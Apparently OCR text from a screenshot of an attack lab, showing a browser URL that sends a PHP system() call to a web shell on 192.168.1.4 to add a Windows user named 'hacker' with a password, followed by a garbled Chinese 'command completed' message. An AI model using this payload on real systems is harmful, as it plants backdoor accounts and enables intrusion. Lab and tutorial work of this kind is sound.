 Applications
Mozilla Firefox
[Terminal - root@simple...
Mozilla Firefox
http://192.1...20/add%22);
192.168.1.4/1.php? c=system("net user hacker Beijing123 /add");
ÃüÁî³É¹¦Íê³É¡£